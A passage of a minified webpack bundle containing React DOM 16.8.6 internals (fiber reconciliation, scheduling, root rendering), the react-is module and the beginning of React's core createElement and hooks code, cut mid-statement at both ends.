i.is?f=f.createElement(p,{is:i.is}):(f=f.createElement(p),"select"===p&&(p=f,i.multiple?p.multiple=!0:i.size&&(p.size=i.size))):f=f.createElementNS(c,p),(i=f)[M]=d,i[j]=u,la(i,t,!1,!1),p=i;var h=s,m=dr(f=l,d=u);switch(f){case"iframe":case"object":Cn("load",p),s=d;break;case"video":case"audio":for(s=0;s<ne.length;s++)Cn(ne[s],p);s=d;break;case"source":Cn("error",p),s=d;break;case"img":case"image":case"link":Cn("error",p),Cn("load",p),s=d;break;case"form":Cn("reset",p),Cn("submit",p),s=d;break;case"details":Cn("toggle",p),s=d;break;case"input":kt(p,d),s=wt(p,d),Cn("invalid",p),pr(h,"onChange");break;case"option":s=Xn(p,d);break;case"select":p._wrapperState={wasMultiple:!!d.multiple},s=o({},d,{value:void 0}),Cn("invalid",p),pr(h,"onChange");break;case"textarea":Kn(p,d),s=Jn(p,d),Cn("invalid",p),pr(h,"onChange");break;default:s=d}fr(f,s),c=void 0;var v=f,y=p,g=s;for(c in g)if(g.hasOwnProperty(c)){var b=g[c];"style"===c?sr(y,b):"dangerouslySetInnerHTML"===c?null!=(b=b?b.__html:void 0)&&or(y,b):"children"===c?"string"===typeof b?("textarea"!==v||""!==b)&&ir(y,b):"number"===typeof b&&ir(y,""+b):"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&"autoFocus"!==c&&(w.hasOwnProperty(c)?null!=b&&pr(h,c):null!=b&&gt(y,c,b,m))}switch(f){case"input":$e(p),Tt(p,d,!1);break;case"textarea":$e(p),Zn(p);break;case"option":null!=d.value&&p.setAttribute("value",""+bt(d.value));break;case"select":(s=p).multiple=!!d.multiple,null!=(p=d.value)?Gn(s,!!d.multiple,p,!1):null!=d.defaultValue&&Gn(s,!!d.multiple,d.defaultValue,!0);break;default:"function"===typeof s.onClick&&(p.onclick=hr)}(u=yr(l,u))&&aa(t),t.stateNode=i}null!==t.ref&&(t.effectTag|=128)}else null===t.stateNode&&a("166");break;case 6:i&&null!=t.stateNode?ca(i,t,i.memoizedProps,u):("string"!==typeof u&&(null===t.stateNode&&a("166")),i=xo(ko.current),xo(bo.current),bi(t)?(l=(u=t).stateNode,i=u.memoizedProps,l[M]=u,(u=l.nodeValue!==i)&&aa(t)):(l=t,(u=(9===i.nodeType?i:i.ownerDocument).createTextNode(u))[M]=t,l.stateNode=u));break;case 11:break;case 13:if(u=t.memoizedState,0!==(64&t.effectTag)){t.expirationTime=l,Pa=t;break e}u=null!==u,l=null!==i&&null!==i.memoizedState,null!==i&&!u&&l&&(null!==(i=i.child.sibling)&&(null!==(s=t.firstEffect)?(t.firstEffect=i,i.nextEffect=s):(t.firstEffect=t.lastEffect=i,i.nextEffect=null),i.effectTag=8)),(u||l)&&(t.effectTag|=4);break;case 7:case 8:case 12:break;case 4:To(),ua(t);break;case 10:zi(t);break;case 9:case 14:break;case 17:Mr(t.type)&&jr();break;case 18:break;default:a("156")}Pa=null}if(t=e,1===Ia||1!==t.childExpirationTime){for(u=0,l=t.child;null!==l;)(i=l.expirationTime)>u&&(u=i),(s=l.childExpirationTime)>u&&(u=s),l=l.sibling;t.childExpirationTime=u}if(null!==Pa)return Pa;null!==n&&0===(1024&n.effectTag)&&(null===n.firstEffect&&(n.firstEffect=e.firstEffect),null!==e.lastEffect&&(null!==n.lastEffect&&(n.lastEffect.nextEffect=e.firstEffect),n.lastEffect=e.lastEffect),1<e.effectTag&&(null!==n.lastEffect?n.lastEffect.nextEffect=e:n.firstEffect=e,n.lastEffect=e))}else{if(null!==(e=Sa(e)))return e.effectTag&=1023,e;null!==n&&(n.firstEffect=n.lastEffect=null,n.effectTag|=1024)}if(null!==r)return r;if(null===n)break;e=n}return null}function Qa(e){var t=Mi(e.alternate,e,Ia);return e.memoizedProps=e.pendingProps,null===t&&(t=Va(e)),_a.current=null,t}function Xa(e,t){Ea&&a("243"),Ha(),Ea=!0;var n=Ta.current;Ta.current=si;var r=e.nextExpirationTimeToWorkOn;r===Ia&&e===Oa&&null!==Pa||(Ua(),Ia=r,Pa=Qr((Oa=e).current,null),e.pendingCommitExpirationTime=0);for(var o=!1;;){try{if(t)for(;null!==Pa&&!Ol();)Pa=Qa(Pa);else for(;null!==Pa;)Pa=Qa(Pa)}catch(y){if(Di=Fi=Li=null,Yo(),null===Pa)o=!0,jl(y);else{null===Pa&&a("271");var i=Pa,l=i.return;if(null!==l){e:{var u=e,s=l,c=i,f=y;if(l=Ia,c.effectTag|=1024,c.firstEffect=c.lastEffect=null,null!==f&&"object"===typeof f&&"function"===typeof f.then){var d=f;f=s;var p=-1,h=-1;do{if(13===f.tag){var m=f.alternate;if(null!==m&&null!==(m=m.memoizedState)){h=10*(1073741822-m.timedOutAt);break}"number"===typeof(m=f.pendingProps.maxDuration)&&(0>=m?p=0:(-1===p||m<p)&&(p=m))}f=f.return}while(null!==f);f=s;do{if((m=13===f.tag)&&(m=void 0!==f.memoizedProps.fallback&&null===f.memoizedState),m){if(null===(s=f.updateQueue)?((s=new Set).add(d),f.updateQueue=s):s.add(d),0===(1&f.mode)){f.effectTag|=64,c.effectTag&=-1957,1===c.tag&&(null===c.alternate?c.tag=17:((l=Ji(1073741823)).tag=qi,Yi(c,l))),c.expirationTime=1073741823;break e}s=l;var v=(c=u).pingCache;null===v?(v=c.pingCache=new wa,m=new Set,v.set(d,m)):void 0===(m=v.get(d))&&(m=new Set,v.set(d,m)),m.has(s)||(m.add(s),c=Ka.bind(null,c,d,s),d.then(c,c)),-1===p?u=1073741823:(-1===h&&(h=10*(1073741822-to(u,l))-5e3),u=h+p),0<=u&&Na<u&&(Na=u),f.effectTag|=2048,f.expirationTime=l;break e}f=f.return}while(null!==f);f=Error((ut(c.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+st(c))}Aa=!0,f=ia(f,c),u=s;do{switch(u.tag){case 3:u.effectTag|=2048,u.expirationTime=l,Zi(u,l=ka(u,f,l));break e;case 1:if(p=f,h=u.type,c=u.stateNode,0===(64&u.effectTag)&&("function"===typeof h.getDerivedStateFromError||null!==c&&"function"===typeof c.componentDidCatch&&(null===Da||!Da.has(c)))){u.effectTag|=2048,u.expirationTime=l,Zi(u,l=xa(u,p,l));break e}}u=u.return}while(null!==u)}Pa=Va(i);continue}o=!0,jl(y)}}break}if(Ea=!1,Ta.current=n,Di=Fi=Li=null,Yo(),o)Oa=null,e.finishedWork=null;else if(null!==Pa)e.finishedWork=null;else{if(null===(n=e.current.alternate)&&a("281"),Oa=null,Aa){if(o=e.latestPendingTime,i=e.latestSuspendedTime,l=e.latestPingedTime,0!==o&&o<r||0!==i&&i<r||0!==l&&l<r)return eo(e,r),void Sl(e,n,r,e.expirationTime,-1);if(!e.didError&&t)return e.didError=!0,r=e.nextExpirationTimeToWorkOn=r,t=e.expirationTime=1073741823,void Sl(e,n,r,t,-1)}t&&-1!==Na?(eo(e,r),(t=10*(1073741822-to(e,r)))<Na&&(Na=t),t=10*(1073741822-_l()),t=Na-t,Sl(e,n,r,e.expirationTime,0>t?0:t)):(e.pendingCommitExpirationTime=r,e.finishedWork=n)}}function Ga(e,t){for(var n=e.return;null!==n;){switch(n.tag){case 1:var r=n.stateNode;if("function"===typeof n.type.getDerivedStateFromError||"function"===typeof r.componentDidCatch&&(null===Da||!Da.has(r)))return Yi(n,e=xa(n,e=ia(t,e),1073741823)),void el(n,1073741823);break;case 3:return Yi(n,e=ka(n,e=ia(t,e),1073741823)),void el(n,1073741823)}n=n.return}3===e.tag&&(Yi(e,n=ka(e,n=ia(t,e),1073741823)),el(e,1073741823))}function Ja(e,t){var n=i.unstable_getCurrentPriorityLevel(),r=void 0;if(0===(1&t.mode))r=1073741823;else if(Ea&&!Ma)r=Ia;else{switch(n){case i.unstable_ImmediatePriority:r=1073741823;break;case i.unstable_UserBlockingPriority:r=1073741822-10*(1+((1073741822-e+15)/10|0));break;case i.unstable_NormalPriority:r=1073741822-25*(1+((1073741822-e+500)/25|0));break;case i.unstable_LowPriority:case i.unstable_IdlePriority:r=1;break;default:a("313")}null!==Oa&&r===Ia&&--r}return n===i.unstable_UserBlockingPriority&&(0===sl||r<sl)&&(sl=r),r}function Ka(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),null!==Oa&&Ia===n?Oa=null:(t=e.earliestSuspendedTime,r=e.latestSuspendedTime,0!==t&&n<=t&&n>=r&&(e.didError=!1,(0===(t=e.latestPingedTime)||t>n)&&(e.latestPingedTime=n),no(n,e),0!==(n=e.expirationTime)&&Cl(e,n)))}function Ya(e,t){var n=e.stateNode;null!==n&&n.delete(t),null!==(e=Za(e,t=Ja(t=_l(),e)))&&(Zr(e,t),0!==(t=e.expirationTime)&&Cl(e,t))}function Za(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t);var r=e.return,o=null;if(null===r&&3===e.tag)o=e.stateNode;else for(;null!==r;){if(n=r.alternate,r.childExpirationTime<t&&(r.childExpirationTime=t),null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t),null===r.return&&3===r.tag){o=r.stateNode;break}r=r.return}return o}function el(e,t){null!==(e=Za(e,t))&&(!Ea&&0!==Ia&&t>Ia&&Ua(),Zr(e,t),Ea&&!Ma&&Oa===e||Cl(e,e.expirationTime),bl>gl&&(bl=0,a("185")))}function tl(e,t,n,r,o){return i.unstable_runWithPriority(i.unstable_ImmediatePriority,(function(){return e(t,n,r,o)}))}var nl=null,rl=null,ol=0,il=void 0,al=!1,ll=null,ul=0,sl=0,cl=!1,fl=null,dl=!1,pl=!1,hl=null,ml=i.unstable_now(),vl=1073741822-(ml/10|0),yl=vl,gl=50,bl=0,wl=null;function kl(){vl=1073741822-((i.unstable_now()-ml)/10|0)}function xl(e,t){if(0!==ol){if(t<ol)return;null!==il&&i.unstable_cancelCallback(il)}ol=t,e=i.unstable_now()-ml,il=i.unstable_scheduleCallback(Il,{timeout:10*(1073741822-t)-e})}function Sl(e,t,n,r,o){e.expirationTime=r,0!==o||Ol()?0<o&&(e.timeoutHandle=br(Tl.bind(null,e,t,n),o)):(e.pendingCommitExpirationTime=n,e.finishedWork=t)}function Tl(e,t,n){e.pendingCommitExpirationTime=n,e.finishedWork=t,kl(),yl=vl,Al(e,n)}function _l(){return al?yl:(El(),0!==ul&&1!==ul||(kl(),yl=vl),yl)}function Cl(e,t){null===e.nextScheduledRoot?(e.expirationTime=t,null===rl?(nl=rl=e,e.nextScheduledRoot=e):(rl=rl.nextScheduledRoot=e).nextScheduledRoot=nl):t>e.expirationTime&&(e.expirationTime=t),al||(dl?pl&&(ll=e,ul=1073741823,Rl(e,1073741823,!1)):1073741823===t?Nl(1073741823,!1):xl(e,t))}function El(){var e=0,t=null;if(null!==rl)for(var n=rl,r=nl;null!==r;){var o=r.expirationTime;if(0===o){if((null===n||null===rl)&&a("244"),r===r.nextScheduledRoot){nl=rl=r.nextScheduledRoot=null;break}if(r===nl)nl=o=r.nextScheduledRoot,rl.nextScheduledRoot=o,r.nextScheduledRoot=null;else{if(r===rl){(rl=n).nextScheduledRoot=nl,r.nextScheduledRoot=null;break}n.nextScheduledRoot=r.nextScheduledRoot,r.nextScheduledRoot=null}r=n.nextScheduledRoot}else{if(o>e&&(e=o,t=r),r===rl)break;if(1073741823===e)break;n=r,r=r.nextScheduledRoot}}ll=t,ul=e}var Pl=!1;function Ol(){return!!Pl||!!i.unstable_shouldYield()&&(Pl=!0)}function Il(){try{if(!Ol()&&null!==nl){kl();var e=nl;do{var t=e.expirationTime;0!==t&&vl<=t&&(e.nextExpirationTimeToWorkOn=vl),e=e.nextScheduledRoot}while(e!==nl)}Nl(0,!0)}finally{Pl=!1}}function Nl(e,t){if(El(),t)for(kl(),yl=vl;null!==ll&&0!==ul&&e<=ul&&!(Pl&&vl>ul);)Rl(ll,ul,vl>ul),El(),kl(),yl=vl;else for(;null!==ll&&0!==ul&&e<=ul;)Rl(ll,ul,!1),El();if(t&&(ol=0,il=null),0!==ul&&xl(ll,ul),bl=0,wl=null,null!==hl)for(e=hl,hl=null,t=0;t<e.length;t++){var n=e[t];try{n._onComplete()}catch(r){cl||(cl=!0,fl=r)}}if(cl)throw e=fl,fl=null,cl=!1,e}function Al(e,t){al&&a("253"),ll=e,ul=t,Rl(e,t,!1),Nl(1073741823,!1)}function Rl(e,t,n){if(al&&a("245"),al=!0,n){var r=e.finishedWork;null!==r?Ml(e,r,t):(e.finishedWork=null,-1!==(r=e.timeoutHandle)&&(e.timeoutHandle=-1,wr(r)),Xa(e,n),null!==(r=e.finishedWork)&&(Ol()?e.finishedWork=r:Ml(e,r,t)))}else null!==(r=e.finishedWork)?Ml(e,r,t):(e.finishedWork=null,-1!==(r=e.timeoutHandle)&&(e.timeoutHandle=-1,wr(r)),Xa(e,n),null!==(r=e.finishedWork)&&Ml(e,r,t));al=!1}function Ml(e,t,n){var r=e.firstBatch;if(null!==r&&r._expirationTime>=n&&(null===hl?hl=[r]:hl.push(r),r._defer))return e.finishedWork=t,void(e.expirationTime=0);e.finishedWork=null,e===wl?bl++:(wl=e,bl=0),i.unstable_runWithPriority(i.unstable_ImmediatePriority,(function(){qa(e,t)}))}function jl(e){null===ll&&a("246"),ll.expirationTime=0,cl||(cl=!0,fl=e)}function Ll(e,t){var n=dl;dl=!0;try{return e(t)}finally{(dl=n)||al||Nl(1073741823,!1)}}function Fl(e,t){if(dl&&!pl){pl=!0;try{return e(t)}finally{pl=!1}}return e(t)}function Dl(e,t,n){dl||al||0===sl||(Nl(sl,!1),sl=0);var r=dl;dl=!0;try{return i.unstable_runWithPriority(i.unstable_UserBlockingPriority,(function(){return e(t,n)}))}finally{(dl=r)||al||Nl(1073741823,!1)}}function Ul(e,t,n,r,o){var i=t.current;e:if(n){t:{2===nn(n=n._reactInternalFiber)&&1===n.tag||a("170");var l=n;do{switch(l.tag){case 3:l=l.stateNode.context;break t;case 1:if(Mr(l.type)){l=l.stateNode.__reactInternalMemoizedMergedChildContext;break t}}l=l.return}while(null!==l);a("171"),l=void 0}if(1===n.tag){var u=n.type;if(Mr(u)){n=Dr(n,u,l);break e}}n=l}else n=Or;return null===t.context?t.context=n:t.pendingContext=n,t=o,(o=Ji(r)).payload={element:e},null!==(t=void 0===t?null:t)&&(o.callback=t),Ha(),Yi(i,o),el(i,r),r}function zl(e,t,n,r){var o=t.current;return Ul(e,t,n,o=Ja(_l(),o),r)}function Wl(e){if(!(e=e.current).child)return null;switch(e.child.tag){case 5:default:return e.child.stateNode}}function Bl(e){var t=1073741822-25*(1+((1073741822-_l()+500)/25|0));t>=Ca&&(t=Ca-1),this._expirationTime=Ca=t,this._root=e,this._callbacks=this._next=null,this._hasChildren=this._didComplete=!1,this._children=null,this._defer=!0}function $l(){this._callbacks=null,this._didCommit=!1,this._onCommit=this._onCommit.bind(this)}function Hl(e,t,n){e={current:t=qr(3,null,null,t?3:0),containerInfo:e,pendingChildren:null,pingCache:null,earliestPendingTime:0,latestPendingTime:0,earliestSuspendedTime:0,latestSuspendedTime:0,latestPingedTime:0,didError:!1,pendingCommitExpirationTime:0,finishedWork:null,timeoutHandle:-1,context:null,pendingContext:null,hydrate:n,nextExpirationTimeToWorkOn:0,expirationTime:0,firstBatch:null,nextScheduledRoot:null},this._internalRoot=t.stateNode=e}function ql(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Vl(e,t,n,r,o){var i=n._reactRootContainer;if(i){if("function"===typeof o){var a=o;o=function(){var e=Wl(i._internalRoot);a.call(e)}}null!=e?i.legacy_renderSubtreeIntoContainer(e,t,o):i.render(t,o)}else{if(i=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new Hl(e,!1,t)}(n,r),"function"===typeof o){var l=o;o=function(){var e=Wl(i._internalRoot);l.call(e)}}Fl((function(){null!=e?i.legacy_renderSubtreeIntoContainer(e,t,o):i.render(t,o)}))}return Wl(i._internalRoot)}function Ql(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;return ql(t)||a("200"),function(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:Ge,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}(e,t,null,n)}Ee=function(e,t,n){switch(t){case"input":if(St(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=U(r);o||a("90"),He(r),St(r,o)}}}break;case"textarea":Yn(e,n);break;case"select":null!=(t=n.value)&&Gn(e,!!n.multiple,t,!1)}},Bl.prototype.render=function(e){this._defer||a("250"),this._hasChildren=!0,this._children=e;var t=this._root._internalRoot,n=this._expirationTime,r=new $l;return Ul(e,t,null,n,r._onCommit),r},Bl.prototype.then=function(e){if(this._didComplete)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},Bl.prototype.commit=function(){var e=this._root._internalRoot,t=e.firstBatch;if(this._defer&&null!==t||a("251"),this._hasChildren){var n=this._expirationTime;if(t!==this){this._hasChildren&&(n=this._expirationTime=t._expirationTime,this.render(this._children));for(var r=null,o=t;o!==this;)r=o,o=o._next;null===r&&a("251"),r._next=o._next,this._next=t,e.firstBatch=this}this._defer=!1,Al(e,n),t=this._next,this._next=null,null!==(t=e.firstBatch=t)&&t._hasChildren&&t.render(t._children)}else this._next=null,this._defer=!1},Bl.prototype._onComplete=function(){if(!this._didComplete){this._didComplete=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++)(0,e[t])()}},$l.prototype.then=function(e){if(this._didCommit)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},$l.prototype._onCommit=function(){if(!this._didCommit){this._didCommit=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++){var n=e[t];"function"!==typeof n&&a("191",n),n()}}},Hl.prototype.render=function(e,t){var n=this._internalRoot,r=new $l;return null!==(t=void 0===t?null:t)&&r.then(t),zl(e,n,null,r._onCommit),r},Hl.prototype.unmount=function(e){var t=this._internalRoot,n=new $l;return null!==(e=void 0===e?null:e)&&n.then(e),zl(null,t,null,n._onCommit),n},Hl.prototype.legacy_renderSubtreeIntoContainer=function(e,t,n){var r=this._internalRoot,o=new $l;return null!==(n=void 0===n?null:n)&&o.then(n),zl(t,r,e,o._onCommit),o},Hl.prototype.createBatch=function(){var e=new Bl(this),t=e._expirationTime,n=this._internalRoot,r=n.firstBatch;if(null===r)n.firstBatch=e,e._next=null;else{for(n=null;null!==r&&r._expirationTime>=t;)n=r,r=r._next;e._next=r,null!==n&&(n._next=e)}return e},Re=Ll,Me=Dl,je=function(){al||0===sl||(Nl(sl,!1),sl=0)};var Xl={createPortal:Ql,findDOMNode:function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternalFiber;return void 0===t&&("function"===typeof e.render?a("188"):a("268",Object.keys(e))),e=null===(e=on(t))?null:e.stateNode},hydrate:function(e,t,n){return ql(t)||a("200"),Vl(null,e,t,!0,n)},render:function(e,t,n){return ql(t)||a("200"),Vl(null,e,t,!1,n)},unstable_renderSubtreeIntoContainer:function(e,t,n,r){return ql(n)||a("200"),(null==e||void 0===e._reactInternalFiber)&&a("38"),Vl(e,t,n,!1,r)},unmountComponentAtNode:function(e){return ql(e)||a("40"),!!e._reactRootContainer&&(Fl((function(){Vl(null,null,e,!1,(function(){e._reactRootContainer=null}))})),!0)},unstable_createPortal:function(){return Ql.apply(void 0,arguments)},unstable_batchedUpdates:Ll,unstable_interactiveUpdates:Dl,flushSync:function(e,t){al&&a("187");var n=dl;dl=!0;try{return tl(e,t)}finally{dl=n,Nl(1073741823,!1)}},unstable_createRoot:function(e,t){return ql(e)||a("299","unstable_createRoot"),new Hl(e,!0,null!=t&&!0===t.hydrate)},unstable_flushControlled:function(e){var t=dl;dl=!0;try{tl(e)}finally{(dl=t)||al||Nl(1073741823,!1)}},__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{Events:[F,D,U,I.injectEventPluginsByName,b,q,function(e){E(e,H)},Ne,Ae,On,A]}};!function(e){var t=e.findFiberByHostInstance;(function(e){if("undefined"===typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);Wr=$r((function(e){return t.onCommitFiberRoot(n,e)})),Br=$r((function(e){return t.onCommitFiberUnmount(n,e)}))}catch(r){}})(o({},e,{overrideProps:null,currentDispatcherRef:qe.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=on(e))?null:e.stateNode},findFiberByHostInstance:function(e){return t?t(e):null}}))}({findFiberByHostInstance:L,bundleType:0,version:"16.8.6",rendererPackageName:"react-dom"});var Gl={default:Xl},Jl=Gl&&Xl||Gl;e.exports=Jl.default||Jl},3935:(e,t,n)=>{"use strict";!function e(){if("undefined"!==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"===typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE){0;try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(t){console.error(t)}}}(),e.exports=n(4448)},9921:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n="function"===typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,o=n?Symbol.for("react.portal"):60106,i=n?Symbol.for("react.fragment"):60107,a=n?Symbol.for("react.strict_mode"):60108,l=n?Symbol.for("react.profiler"):60114,u=n?Symbol.for("react.provider"):60109,s=n?Symbol.for("react.context"):60110,c=n?Symbol.for("react.async_mode"):60111,f=n?Symbol.for("react.concurrent_mode"):60111,d=n?Symbol.for("react.forward_ref"):60112,p=n?Symbol.for("react.suspense"):60113,h=n?Symbol.for("react.memo"):60115,m=n?Symbol.for("react.lazy"):60116;function v(e){if("object"===typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case c:case f:case i:case l:case a:case p:return e;default:switch(e=e&&e.$$typeof){case s:case d:case u:return e;default:return t}}case m:case h:case o:return t}}}function y(e){return v(e)===f}t.typeOf=v,t.AsyncMode=c,t.ConcurrentMode=f,t.ContextConsumer=s,t.ContextProvider=u,t.Element=r,t.ForwardRef=d,t.Fragment=i,t.Lazy=m,t.Memo=h,t.Portal=o,t.Profiler=l,t.StrictMode=a,t.Suspense=p,t.isValidElementType=function(e){return"string"===typeof e||"function"===typeof e||e===i||e===f||e===l||e===a||e===p||"object"===typeof e&&null!==e&&(e.$$typeof===m||e.$$typeof===h||e.$$typeof===u||e.$$typeof===s||e.$$typeof===d)},t.isAsyncMode=function(e){return y(e)||v(e)===c},t.isConcurrentMode=y,t.isContextConsumer=function(e){return v(e)===s},t.isContextProvider=function(e){return v(e)===u},t.isElement=function(e){return"object"===typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return v(e)===d},t.isFragment=function(e){return v(e)===i},t.isLazy=function(e){return v(e)===m},t.isMemo=function(e){return v(e)===h},t.isPortal=function(e){return v(e)===o},t.isProfiler=function(e){return v(e)===l},t.isStrictMode=function(e){return v(e)===a},t.isSuspense=function(e){return v(e)===p}},9864:(e,t,n)=>{"use strict";e.exports=n(9921)},2408:(e,t,n)=>{"use strict";var r=n(7418),o="function"===typeof Symbol&&Symbol.for,i=o?Symbol.for("react.element"):60103,a=o?Symbol.for("react.portal"):60106,l=o?Symbol.for("react.fragment"):60107,u=o?Symbol.for("react.strict_mode"):60108,s=o?Symbol.for("react.profiler"):60114,c=o?Symbol.for("react.provider"):60109,f=o?Symbol.for("react.context"):60110,d=o?Symbol.for("react.concurrent_mode"):60111,p=o?Symbol.for("react.forward_ref"):60112,h=o?Symbol.for("react.suspense"):60113,m=o?Symbol.for("react.memo"):60115,v=o?Symbol.for("react.lazy"):60116,y="function"===typeof Symbol&&Symbol.iterator;function g(e){for(var t=arguments.length-1,n="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);!function(e,t,n,r,o,i,a,l){if(!e){if(e=void 0,void 0===t)e=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var u=[n,r,o,i,a,l],s=0;(e=Error(t.replace(/%s/g,(function(){return u[s++]})))).name="Invariant Violation"}throw e.framesToPop=1,e}}(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",n)}var b={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},w={};function k(e,t,n){this.props=e,this.context=t,this.refs=w,this.updater=n||b}function x(){}function S(e,t,n){this.props=e,this.context=t,this.refs=w,this.updater=n||b}k.prototype.isReactComponent={},k.prototype.setState=function(e,t){"object"!==typeof e&&"function"!==typeof e&&null!=e&&g("85"),this.updater.enqueueSetState(this,e,t,"setState")},k.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},x.prototype=k.prototype;var T=S.prototype=new x;T.constructor=S,r(T,k.prototype),T.isPureReactComponent=!0;var _={current:null},C={current:null},E=Object.prototype.hasOwnProperty,P={key:!0,ref:!0,__self:!0,__source:!0};function O(e,t,n){var r=void 0,o={},a=null,l=null;if(null!=t)for(r in void 0!==t.ref&&(l=t.ref),void 0!==t.key&&(a=""+t.key),t)E.call(t,r)&&!P.hasOwnProperty(r)&&(o[r]=t[r]);var u=arguments.length-2;if(1===u)o.children=n;else if(1<u){for(var s=Array(u),c=0;c<u;c++)s[c]=arguments[c+2];o.children=s}if(e&&e.defaultProps)for(r in u=e.defaultProps)void 0===o[r]&&(o[r]=u[r]);return{$$typeof:i,type:e,key:a,ref:l,props:o,_owner:C.current}}function I(e){return"object"===typeof e&&null!==e&&e.$$typeof===i}var N=/\/+/g,A=[];function R(e,t,n,r){if(A.length){var o=A.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function M(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>A.length&&A.push(e)}function j(e,t,n){return null==e?0:function e(t,n,r,o){var l=typeof t;"undefined"!==l&&"boolean"!==l||(t=null);var u=!1;if(null===t)u=!0;else switch(l){case"string":case"number":u=!0;break;case"object":switch(t.$$typeof){case i:case a:u=!0}}if(u)return r(o,t,""===n?"."+L(t,0):n),1;if(u=0,n=""===n?".":n+":",Array.isArray(t))for(var s=0;s<t.length;s++){var c=n+L(l=t[s],s);u+=e(l,c,r,o)}else if(null===t||"object"!==typeof t?c=null:c="function"===typeof(c=y&&t[y]||t["@@iterator"])?c:null,"function"===typeof c)for(t=c.call(t),s=0;!(l=t.next()).done;)u+=e(l=l.value,c=n+L(l,s++),r,o);else"object"===l&&g("31","[object Object]"===(r=""+t)?"object with keys {"+Object.keys(t).join(", ")+"}":r,"");return u}(e,"",t,n)}function L(e,t){return"object"===typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function F(e,t){e.func.call(e.context,t,e.count++)}function D(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?U(e,r,n,(function(e){return e})):null!=e&&(I(e)&&(e=function(e,t){return{$$typeof:i,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(N,"$&/")+"/")+n)),r.push(e))}function U(e,t,n,r,o){var i="";null!=n&&(i=(""+n).replace(N,"$&/")+"/"),j(e,D,t=R(t,i,r,o)),M(t)}function z(){var e=_.current;return null===e&&g("321"),e}var W={Children:{map:function(e,t,n){if(null==e)return e;var r=[];return U(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;j(e,F,t=R(null,null,t,n)),M(t)},count:function(e){return j(e,(function(){return null}),null)},toArray:function(e){var t=[];return U(e,t,null,(function(e){return e})),t},only:function(e){return I(e)||g("143"),e}},createRef:function(){return{current:null}},Component:k,PureComponent:S,createContext:function(e,t){return void 0===t&&(t=null),(e={$$typeof:f,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:c,_context:e},e.Consumer=e},forwardRef:function(e){return{$$typeof:p,render:e}},lazy:function(e){return{$$typeof:v,_ctor:e,_status:-1,_result:null}},memo:function(e,t){return{$$typeof:m,type:e,compare:void 0===t?null:t}},useCallback:function(e,t){return z().useCallback(e,t)},useContext:function(e,t){return z().useContext(e,t)},useEffect:function(e,t){return z().useEffect(e,t)},useImperativeHandle:function(e,t,n){return z().useImperativeHandle(e,t,n)},useDebugValue:function(){},useLayoutEffect:function(e,t){return z().useLayoutEffect(e,t)},useMemo:function(e,t){return z().useMemo(e,t)},useReducer:function(e,t,n){return z().useReducer(e,t,n)},useRef:function(e){return z().useRef(e)},useState:function(e){return z().useState(e)},Fragment:l,StrictMode:u,Suspense:h,createElement:O,cloneElement:function(e,t,n){(null===e||void 0===e)&&g("267",e);var o=void 0,a=r({},e.props),l=e.key,u=e.ref,s=e._owner;if(null!=t){void 